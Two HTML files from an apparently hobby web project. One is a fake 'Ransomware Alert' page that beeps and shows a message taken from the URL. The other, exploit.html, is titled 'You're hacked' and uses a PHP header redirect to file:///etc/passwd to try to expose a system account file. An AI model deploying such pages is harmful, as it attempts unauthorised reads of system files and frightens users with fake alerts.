
<file: alert.html>
<!DOCTYPE html>
<html>
<head>
  <title>Ransomware Alert</title>
  <script>
    function playAlertSound() {
      var audio = new Audio('https://www.soundjay.com/button/beep-07.wav'); // Replace with your sound file URL
      audio.play();
    }

    function getReasonFromURL() {
      const params = new URLSearchParams(window.location.search);
      return params.get("reason") || "Unknown threat detected.";
    }

    window.onload = function() {
      playAlertSound();
      const reason = getReasonFromURL();
      document.getElementById('alert-message').innerText = reason;
      alert("⚠️ " + reason);
    }
  </script>
</head>
<body>
  <h2>Ransomware Alert ⚠️</h2>
  <p id="alert-message">Ransomware has been detected. Please review the email in your Gmail inbox.</p>
</body>
</html>
</file>

<file: assets/exploit.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>You're hacked</title>
</head>
<body>
<h1>Let's see what we can get</h1>
<?php
header('location:file:///etc/passwd');
?>
</body>
</html>
</file>
